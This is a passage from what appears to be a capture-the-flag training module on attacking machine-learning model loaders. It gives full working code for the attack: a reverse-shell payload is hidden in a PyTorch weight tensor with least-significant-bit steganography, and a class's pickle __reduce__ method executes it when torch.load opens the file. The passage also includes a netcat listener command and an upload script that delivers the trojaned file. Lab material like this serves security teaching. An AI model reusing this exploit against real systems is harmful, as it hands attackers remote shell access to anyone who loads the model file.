                if len(bits) == count:
                    break

            shared_state['element_index'] += 1

        if len(bits) < count:
            raise ValueError(
                f"Tensor ended prematurely. Requested {count} bits, got {len(bits)}. "
                f"Processed {shared_state['element_index']} elements."
            )
        return bits
Decoding begins by calling get_bits(32) to retrieve the 32-bit length prefix. These bits are then converted into an integer, payload_len_bytes, representing the length of the hidden payload in bytes. Appropriate error handling is included for this critical step.
    try:
        length_bits = get_bits(32)  # Decode the 32-bit length prefix
    except ValueError as e:
        raise ValueError(f"Failed to decode payload length: {e}")

    payload_len_bytes = 0
    for bit in length_bits:
        payload_len_bytes = (payload_len_bytes << 1) | bit
If payload_len_bytes is zero, it indicates no payload is present, and an empty byte string is returned. Otherwise, get_bits is called again to retrieve payload_len_bytes * 8 bits, which constitute the actual payload. The get_bits function seamlessly continues from where it left off, thanks to the persisted shared_state['element_index'].
    if payload_len_bytes == 0:
        print(f"Decoded length is 0. Returning empty bytes. Processed {shared_state['element_index']} elements for length.")
        return b""  # No payload if length is zero

    try:
        payload_bits = get_bits(payload_len_bytes * 8)  # Decode the actual payload
    except ValueError as e:
        raise ValueError(f"Failed to decode payload (length: {payload_len_bytes} bytes): {e}")
The extracted payload_bits are then reconstructed into bytes. We iterate through payload_bits, accumulating them into current_byte_val. When 8 bits are collected (tracked by bit_count), the complete byte is appended to decoded_bytes (a bytearray), and the accumulators are reset.
    decoded_bytes = bytearray()
    current_byte_val = 0
    bit_count = 0

    for bit in payload_bits:
        current_byte_val = (current_byte_val << 1) | bit
        bit_count += 1
        if bit_count == 8:  # A full byte has been assembled
            decoded_bytes.append(current_byte_val)
            current_byte_val = 0  # Reset for the next byte
            bit_count = 0  # Reset bit counter
Finally, the decoded_bytes bytearray is converted to an immutable bytes object and returned, completing the data extraction.
    print(f"Decoded {len(decoded_bytes)} bytes. Used {shared_state['element_index']} tensor elements with {num_lsb} LSB(s) per element.")
    return bytes(decoded_bytes)
Having established a target model (state_dict saved) and developed our steganographic tools (encode_lsb, decode_lsb), we now move onto the main phase of the attack.
The first step is to define the code we ultimately want to execute on the target's machine. We'll be using a classic a reverse shell. It establishes a connection from the target machine back to a listener controlled by us, granting us interactive command-line access.
We must configure the connection parameters within the payload code itself. HOST_IP needs to be the IP address of our listener machine, ensuring it's reachable from the environment where target will load the model. LISTENER_PORT specifies the corresponding port our listener will monitor.
Code: python
import socket, subprocess, os, pty, sys, traceback  # Imports needed by payload

# Configure connection details for the reverse shell
# Use the IP/DNS name of the machine running the listener, accessible FROM your target instance,
HOST_IP = "localhost"  # THIS IS YOUR IP WHEN ON THE HTB NETWORK
LISTENER_PORT = 4444  # The port that you will listen for a connection on

print(f"--- Payload Configuration ---")
print(f"Payload will target: {HOST_IP}:{LISTENER_PORT}")
print(f"-----------------------------")
The payload_code_string itself contains Python code implementing the reverse shell logic. It attempts to connect to the specified attacker IP and port, and upon a successful connection, it redirects standard input, output, and error streams to the socket and spawns a shell (e.g., /bin/bash).
Code: python
# The payload string itself
payload_code_string = f"""
import socket, subprocess, os, pty, sys, traceback
print("[PAYLOAD] Payload starting execution.", file=sys.stderr); sys.stderr.flush()
attacker_ip = '{HOST_IP}'; attacker_port = {LISTENER_PORT}
print(f"[PAYLOAD] Attempting connection to {{attacker_ip}}:{{attacker_port}}...", file=sys.stderr); sys.stderr.flush()
s = None
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.settimeout(5.0)
    s.connect((attacker_ip, attacker_port)); s.settimeout(None)
    print("[PAYLOAD] Connection successful.", file=sys.stderr); sys.stderr.flush()
    print("[PAYLOAD] Redirecting stdio...", file=sys.stderr); sys.stderr.flush()
    os.dup2(s.fileno(), 0); os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2)
    shell = os.environ.get('SHELL', '/bin/bash')
    print(f"[PAYLOAD] Spawning shell: {{shell}}", file=sys.stderr); sys.stderr.flush() # May not be seen
    pty.spawn([shell]) # Start interactive shell
except socket.timeout: print(f"[PAYLOAD] ERROR: Connection timed out.", file=sys.stderr); traceback.print_exc(file=sys.stderr); sys.stderr.flush()
except ConnectionRefusedError: print(f"[PAYLOAD] ERROR: Connection refused.", file=sys.stderr); traceback.print_exc(file=sys.stderr); sys.stderr.flush()
except Exception as e: print(f"[PAYLOAD] ERROR: Unexpected error: {{e}}", file=sys.stderr); traceback.print_exc(file=sys.stderr); sys.stderr.flush()
finally:
    print("[PAYLOAD] Payload script finishing.", file=sys.stderr); sys.stderr.flush()
    if s:
        try: s.close()
        except: pass
    os._exit(1) # Force exit
"""
Once the payload string is defined, it's encoded into bytes using UTF-8. This byte representation is what will be hidden using steganography.
Code: python
# Encode payload for steganography
payload_bytes_to_hide = payload_code_string.encode("utf-8")
print(f"Payload defined and encoded to {len(payload_bytes_to_hide)} bytes.")
With the payload prepared as payload_bytes_to_hide, the next step is to embed it into the parameters of our target model.
Code: python
import torch   # Ensure torch is imported
import os      # Ensure os is imported for file checks

NUM_LSB = 2    # Number of LSBs to use
We begin by loading the "legitimate" state_dict we saved earlier (legitimate_state_dict_file) back into memory using torch.load().
Code: python
# Load the legitimate state dict
legitimate_state_dict_file = "victim_model_state.pth"
if not os.path.exists(legitimate_state_dict_file):
    raise FileNotFoundError(
        f"Legitimate state dict '{legitimate_state_dict_file}' not found."
    )

print(f"\nLoading legitimate state dict from '{legitimate_state_dict_file}'...")
loaded_state_dict = torch.load(legitimate_state_dict_file)  # Load the dictionary
print("State dict loaded successfully.")
We then select the specific tensor within this dictionary that will serve as the carrier for our hidden data. We'll be using large_layer.weight (identified by target_key). Its substantial size makes it suitable for hiding our payload without excessive modification density. We retrieve this original tensor (original_target_tensor).
Code: python
# Choose a target layer/tensor for embedding
target_key = "large_layer.weight"
if target_key not in loaded_state_dict:
    raise KeyError(
        f"Target key '{target_key}' not found in state dict. Available keys: {list(loaded_state_dict.keys())}"
    )

original_target_tensor = loaded_state_dict[target_key]
print(
    f"Selected target tensor '{target_key}' with shape {original_target_tensor.shape} and {original_target_tensor.numel()} elements."
)
We need to ensure we have the capacity within the target tensor to embed the payload, and to do this, we calculate precisely how many elements within the original_target_tensor are required to store the payload_bytes_to_hide (plus the 4-byte length prefix) using the chosen number of least significant bits (NUM_LSB). If the tensor's element count (numel) is less than the elements_needed, the operation cannot succeed.
Code: python
# Ensure the payload isn't too large for the chosen tensor
bytes_to_embed = 4 + len(payload_bytes_to_hide)  # 4 bytes for length prefix
bits_needed = bytes_to_embed * 8
elements_needed = (bits_needed + NUM_LSB - 1) // NUM_LSB  # Ceiling division
print(f"Payload requires {elements_needed} elements using {NUM_LSB} LSBs.")

if original_target_tensor.numel() < elements_needed:
    raise ValueError(f"Target tensor '{target_key}' is too small for the payload!")
Provided the capacity is adequate, we invoke our encode_lsb function. It takes the original_target_tensor, our payload_bytes_to_hide, and NUM_LSB as input. The function performs the LSB encoding and returns modified_target_tensor. This modified tensor is then placed into a copy of the original state_dict. This modified_state_dict is now compromised, containing payload.
Code: python
# Encode the payload into the target tensor
print(f"\nEncoding payload into tensor '{target_key}'...")
try:
    modified_target_tensor = encode_lsb(
        original_target_tensor, payload_bytes_to_hide, NUM_LSB
    )
    print("Encoding complete.")

    # Replace the original tensor with the modified one in the dictionary
    modified_state_dict = (
        loaded_state_dict.copy()
    )  # Don't modify the original loaded dict directly
    modified_state_dict[target_key] = modified_target_tensor
    print(f"Replaced '{target_key}' in state dict with modified tensor.")

except Exception as e:
    print(f"Error during encoding or state dict modification: {e}")
    raise  # Re-raise the exception
As we know, Python’s arbitrary-code execution vector arises from the way pickle calls an object’s __reduce__ method. We'll define TrojanModelWrapper to exploit this vulnerability.
The __init__ constructor merely stores the altered state_dict, the dictionary key that hides the payload (for instance "large_layer.weight"), and the least-significant-bit depth used for encoding, values that __reduce__ will later need.
Code: python
import pickle
import torch
import struct
import traceback
import os
import pty
import socket
import sys
import subprocess


class TrojanModelWrapper:
    """
    A malicious wrapper class designed to act as a Trojan.
    """

    def __init__(self, modified_state_dict: dict, target_key: str, num_lsb: int):
        """
        Initializes the wrapper, pickling the state_dict for embedding.
        """
        print(
            f"  [Wrapper Init] Received modified state_dict with {len(modified_state_dict)} keys."
        )
        print(f"  [Wrapper Init] Received target_key: '{target_key}'")
        print(f"  [Wrapper Init] Received num_lsb: {num_lsb}")

        if target_key not in modified_state_dict:
            raise ValueError(
                f"target_key '{target_key}' not found in the provided state_dict."
            )
        if not isinstance(modified_state_dict[target_key], torch.Tensor):
            raise TypeError(f"Value at target_key '{target_key}' is not a Tensor.")
        if modified_state_dict[target_key].dtype != torch.float32:
            raise TypeError(f"Tensor at target_key '{target_key}' is not float32.")
        if not 1 <= num_lsb <= 8:
            raise ValueError("num_lsb must be between 1 and 8.")

        try:
            self.pickled_state_dict_bytes = pickle.dumps(modified_state_dict)
            print(
                f"  [Wrapper Init] Successfully pickled state_dict for embedding ({len(self.pickled_state_dict_bytes)} bytes)."
            )
        except Exception as e:
            print(f"--- Error pickling state_dict ---")
            print(f"Error: {e}")
            raise RuntimeError(
                "Failed to pickle state_dict for embedding in wrapper."
            ) from e

        self.target_key = target_key
        self.num_lsb = num_lsb
        print(
            "  [Wrapper Init] Initialization complete. Wrapper is ready to be pickled."
        )

    def get_state_dict(self):
        try:
            return pickle.loads(self.pickled_state_dict_bytes)
        except Exception as e:
            print(f"Error deserializing internal state_dict: {e}")
            return None
The __reduce__ method is what we are most interested in. Here, we replace ordinary reconstruction instructions with (exec, (loader_code,)), telling the unpickler to run a crafted string instead of rebuilding a harmless object. That string is assembled on the fly: it contains the entire pickled state_dict, the target key, the LSB parameter, and the source for a small decode_lsb helper. When exec runs it during deserialization, the code recreates the dictionary, pulls out the tensor at the embedded key, extracts the hidden bytes with decode_lsb, converts them back to the original payload (a reverse shell), and executes it.
Because everything: data, parameters, helper function, and trigger, is folded into one contiguous string, the attack travels as a single self-contained file.
Code: python
    def __reduce__(self):
        """
        Exploits pickle deserialization to execute embedded loader code.
        """
        print(
            "\n[!] TrojanModelWrapper.__reduce__ activated (likely during pickling/saving process)!"
        )
        print("    Preparing loader code string...")

        # Embed the decode_lsb function source code.
        decode_lsb_source = """
import torch, struct, pickle, traceback
def decode_lsb(tensor_modified: torch.Tensor, num_lsb: int) -> bytes:
    if tensor_modified.dtype != torch.float32: raise TypeError("Tensor must be float32.")
    if not 1 <= num_lsb <= 8: raise ValueError("num_lsb must be 1-8.")
    tensor_flat = tensor_modified.flatten(); n_elements = tensor_flat.numel(); element_index = 0
    def get_bits(count: int) -> list[int]:
        nonlocal element_index; bits = []
        while len(bits) < count:
            if element_index >= n_elements: raise ValueError(f"Tensor ended prematurely trying to read {count} bits.")
            current_float = tensor_flat[element_index].item();
            try: packed_float = struct.pack('>f', current_float); int_representation = struct.unpack('>I', packed_float)[0]
            except struct.error: element_index += 1; continue
            mask = (1 << num_lsb) - 1; lsb_data = int_representation & mask
            for i in range(num_lsb):
                bit = (lsb_data >> (num_lsb - 1 - i)) & 1; bits.append(bit)
                if len(bits) == count: break
            element_index += 1
        return bits
    try:
        length_bits = get_bits(32); length_int = 0
        for bit in length_bits: length_int = (length_int << 1) | bit
        payload_len_bytes = length_int
        if payload_len_bytes == 0: return b''
        if payload_len_bytes < 0: raise ValueError(f"Decoded negative length: {payload_len_bytes}")
        payload_bits = get_bits(payload_len_bytes * 8)
        decoded_bytes = bytearray(); current_byte_val = 0; bit_count = 0
        for bit in payload_bits:
            current_byte_val = (current_byte_val << 1) | bit; bit_count += 1
            if bit_count == 8: decoded_bytes.append(current_byte_val); current_byte_val = 0; bit_count = 0
        return bytes(decoded_bytes)
    except ValueError as e: raise ValueError(f"Embedded LSB Decode failed: {e}") from e
    except Exception as e_inner: raise RuntimeError(f"Unexpected Embedded LSB Decode error: {e_inner}") from e_inner
"""

        # Embed necessary data
        pickled_state_dict_literal = repr(self.pickled_state_dict_bytes)
        embedded_target_key = repr(self.target_key)
        embedded_num_lsb = self.num_lsb
        print(
            f"  [Reduce] Embedding {len(self.pickled_state_dict_bytes)} bytes of pickled state_dict."
        )

        # Construct the loader code string
        loader_code = f"""
import pickle, torch, struct, traceback, os, pty, socket, sys, subprocess
print('[+] Trojan Wrapper: Loader code execution started.', file=sys.stderr); sys.stderr.flush()
{decode_lsb_source}
print('[+] Trojan Wrapper: Embedded decode_lsb function defined.', file=sys.stderr); sys.stderr.flush()
pickled_state_dict_bytes = {pickled_state_dict_literal}
target_key = {embedded_target_key}
num_lsb = {embedded_num_lsb}
print(f'[+] Trojan Wrapper: Embedded data retrieved (state_dict size={{len(pickled_state_dict_bytes)}}, target_key={{target_key!r}}, num_lsb={{num_lsb}}).', file=sys.stderr); sys.stderr.flush()
try:
    print('[+] Trojan Wrapper: Deserializing embedded state_dict...', file=sys.stderr); sys.stderr.flush()
    reconstructed_state_dict = pickle.loads(pickled_state_dict_bytes)
    if not isinstance(reconstructed_state_dict, dict):
        raise TypeError("Deserialized object is not a dictionary (state_dict).")
    print(f'[+] Trojan Wrapper: State_dict reconstructed successfully ({{len(reconstructed_state_dict)}} keys).', file=sys.stderr); sys.stderr.flush()
    if target_key not in reconstructed_state_dict:
        raise KeyError(f"Target key '{{target_key}}' not found in reconstructed state_dict.")
    payload_tensor = reconstructed_state_dict[target_key]
    if not isinstance(payload_tensor, torch.Tensor):
         raise TypeError(f"Value for key '{{target_key}}' is not a Tensor.")
    print(f'[+] Trojan Wrapper: Located payload tensor (key={{target_key!r}}, shape={{payload_tensor.shape}}).', file=sys.stderr); sys.stderr.flush()
    print(f'[+] Trojan Wrapper: Decoding hidden payload from tensor using {{num_lsb}} LSBs...', file=sys.stderr); sys.stderr.flush()
    extracted_payload_bytes = decode_lsb(payload_tensor, num_lsb)
    print(f'[+] Trojan Wrapper: Payload decoded successfully ({{len(extracted_payload_bytes)}} bytes).', file=sys.stderr); sys.stderr.flush()
    extracted_payload_code = extracted_payload_bytes.decode('utf-8', errors='replace')
    print('[!] Trojan Wrapper: Executing final decoded payload (reverse shell)...', file=sys.stderr); sys.stderr.flush()
    exec(extracted_payload_code, globals(), locals())
    print('[!] Trojan Wrapper: Payload execution initiated.', file=sys.stderr); sys.stderr.flush()

except Exception as e:
    print(f'[!!!] Trojan Wrapper: FATAL ERROR during loader execution: {{e}}', file=sys.stderr);
    traceback.print_exc(file=sys.stderr); sys.stderr.flush()
finally:
    print('[+] Trojan Wrapper: Loader code sequence finished.', file=sys.stderr); sys.stderr.flush()
"""
        print("  [Reduce] Loader code string constructed with escaped inner braces.")
        print("  [Reduce] Returning (exec, (loader_code,)) tuple to pickle.")
        return (exec, (loader_code,))


print("TrojanModelWrapper class defined.")
To actually execute the actually, we first need to create an instance of TrojanModelWrapper, and pass the entire modified_state_dict to its constructor, along with the target_key (specifying which tensor holds the payload, e.g., "large_layer.weight"), as well as the NUM_LSB used for encoding. The wrapper's __init__ method pickles this entire state_dict and stores the resulting bytes internally.
We then save this wrapper_instance object to our final malicious file (final_malicious_file) using torch.save(). This file now contains the pickled representation of the TrojanModelWrapper.
Code: python
# Ensure the modified state dict exists from the embedding step
if "modified_state_dict" not in locals() or not isinstance(modified_state_dict, dict):
    raise NameError(
        "Critical Error: 'modified_state_dict' not found or invalid. Cannot create wrapper."
    )
# Ensure the target key used for embedding is correctly defined
if "target_key" not in locals():
    raise NameError(
        "Critical Error: 'target_key' variable not defined. Cannot create wrapper."
    )

print(f"\n--- Instantiating TrojanModelWrapper ---")
try:
    # Create an instance of our wrapper class.
    # Pass the entire modified state dictionary, the key identifying the
    # payload tensor within that dictionary, and the LSB count.
    # The wrapper's __init__ pickles the state_dict internally.
    wrapper_instance = TrojanModelWrapper(
        modified_state_dict=modified_state_dict,
        target_key=target_key,
        num_lsb=NUM_LSB,
    )
    print("TrojanModelWrapper instance created successfully.")
    print(
        "The wrapper instance now internally holds the pickled bytes of the entire modified state_dict."
    )

except Exception as e:
    print(f"\n--- Error Instantiating Wrapper ---")
    print(f"Error: {e}")
    raise SystemExit("Failed to instantiate TrojanModelWrapper.") from e


# Define the filename for our final malicious artifact
final_malicious_file = "malicious_trojan_model.pth"

print(f"\n--- Saving the Trojan Wrapper Instance to '{final_malicious_file}' ---")
try:
    torch.save(wrapper_instance, final_malicious_file)
    print(
        f"Final malicious Trojan file saved successfully to '{final_malicious_file}'."
    )
    print(f"File size: {os.path.getsize(final_malicious_file)} bytes.")

except Exception as e:
    # Catch potential errors during the final save operation
    print(f"\n--- Error Saving Final Malicious File ---")
    import traceback

    traceback.print_exc()
    print(f"Error details: {e}")
    raise SystemExit("Failed to save the final malicious wrapper file.") from e
The only thing left is to execute the attack.
First we need to double-check the payload configuration. We must ensure the HOST_IP variable, set earlier when defining the payload, correctly points to the IP address of the machine where we will run our listener, and that this IP is reachable from the target's environment. Next, we start a network listener on our machine to catch the incoming reverse shell.
A common tool for this is netcat; run nc -lvnp 4444.
With the listener active, we upload our malicious model file to the spawned instance. The application exposes an /upload endpoint designed to receive model files. Use the Python script below (or a tool like curl) to perform the upload via an HTTP POST request.
Code: python
import requests
import os
import traceback

api_url = "http://localhost:5555/upload"  # Replace with instance details

pickle_file_path = final_malicious_file

print(f"Attempting to upload '{pickle_file_path}' to '{api_url}'...")

# Check if the malicious pickle file exists locally
if not os.path.exists(pickle_file_path):
    print(f"\nError: File not found at '{pickle_file_path}'.")
    print("Please ensure the file exists in the specified path.")
else:
    print(f"File found at '{pickle_file_path}'. Preparing upload...")
    # Prepare the file for upload in the format requests expects
    # The key 'model' must match the key expected by the Flask app (request.files['model'])
    files_to_upload = {
        "model": (
            os.path.basename(pickle_file_path),
            open(pickle_file_path, "rb"),
            "application/octet-stream",
        )
    }

    try:
        # Send the POST request with the file
        print("Sending POST request...")
        response = requests.post(api_url, files=files_to_upload)

        # Print the server's response details
        print("\n--- Server Response ---")
        print(f"Status Code: {response.status_code}")
        try:
            # Try to print JSON response if available
            print("Response JSON:")
            print(response.json())
        except requests.exceptions.JSONDecodeError:
            # Otherwise, print raw text response
            print("Response Text:")
            print(response.text)
        print("--- End Server Response ---")

        if response.status_code == 200:
            print(
                "\nUpload successful (HTTP 200). Check your listener for a connection."
            )
        else:
            print(
                f"\nUpload failed or server encountered an error (Status code: {response.status_code})."
            )

    except requests.exceptions.ConnectionError as e:
        print(f"\n--- Connection Error ---")
        print(f"Could not connect to the server at '{api_url}'.")
        print("Please ensure:")
        print("  1. The API URL is correct.")
        print("  2. Your target instance is running and the port is mapped correctly.")
        print("  3. There are no network issues (e.g., firewall).")
        print("  4. You have a listener running for the connection.)
        print(f"Error details: {e}")
        print("--- End Connection Error ---")

    except Exception as e:
        print(f"\n--- An unexpected error occurred during upload ---")
        traceback.print_exc()
        print(f"Error details: {e}")
        print("--- End Unexpected Error ---")

    finally:
        # Ensure the file handle opened for upload is closed
        if "files_to_upload" in locals() and "model" in files_to_upload:
            try:
                files_to_upload["model"][1].close()
                # print("Closed file handle for upload.")
            except Exception as e_close:
                print(f"Warning: Error closing file handle: {e_close}")

print("\nUpload script finished.")
Upon successful upload, the server will attempt to load the model using torch.load().
We should see an incoming connection on our nc listener. Once we have the shell connection, we can navigate the target's system to find and retrieve the flag (cat /app/flag.txt).